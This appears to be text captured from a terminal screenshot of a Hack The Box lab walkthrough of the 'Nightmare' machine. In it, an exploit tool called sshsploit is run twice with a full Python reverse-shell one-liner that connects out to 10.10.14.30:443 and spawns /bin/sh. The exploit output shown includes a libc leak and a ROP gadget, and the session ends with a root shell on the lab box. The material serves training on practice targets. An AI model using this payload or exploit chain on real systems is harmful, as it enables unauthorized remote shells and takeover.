 Applications Places Terminal Mon 21:33 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
^C
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect((\"10.10.14.30\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
got /proc/self/maps. looking for libc...
mapping line: f7566000-f7716000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: ffea1000-ffec2000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f7566000-f7716000
downloaded libc, size is 1786484 bytes
remote system() function is at f75a0da0
looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...
found gadget at f757d7db
remote stack is at ffea1000-ffec2000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
stack write failed – that's probably good :)
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect((\"10.10.14.30\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
# cd /root
cd /root
# ls
ls
db.sh  root.txt
# wc -c root.txt
wc -c root.txt
33 root.txt
# exit
exit
root@nightmare:/home/decoder/test# exit
exit
exit
$ exit
root@ippSec:~/htb/boxes/nightmare# nc -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
[HTB] 0:openvpn  1:bash  2:ExploitZ 3:RevShell* 4:r2  5:gdb  6:man  7:bash  8:bash- "ippSec" 21:33 02-Jul-18